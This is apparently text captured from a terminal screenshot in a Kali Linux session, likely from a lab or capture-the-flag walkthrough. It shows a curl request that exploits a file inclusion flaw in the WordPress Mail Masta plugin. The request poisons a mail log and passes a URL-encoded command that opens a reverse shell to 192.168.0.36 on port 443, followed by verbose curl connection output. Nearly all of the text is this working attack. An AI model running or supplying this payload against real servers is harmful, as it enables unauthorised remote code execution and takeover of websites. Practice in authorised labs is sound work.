 ┌──(root㉿kali)-[/home/kali]
└─# curl -vs -X GET "http://192.168.0.57/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=%2Fbin%2Fbash+-c+%22sh+-
i+%3E%26+%2Fdev%2Ftcp%2F192.168.0.36%2F443+0%3E%261%22"
*   Trying 192.168.0.57:80...
* Connected to 192.168.0.57 (192.168.0.57) port 80 (#0)
> GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=%2Fbin%2Fbash+-c+%22sh+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.0.
36%2F443+0%3E%261%22 HTTP/1.1
> Host: 192.168.0.57
> User-Agent: curl/7.88.1
> Accept: */*
>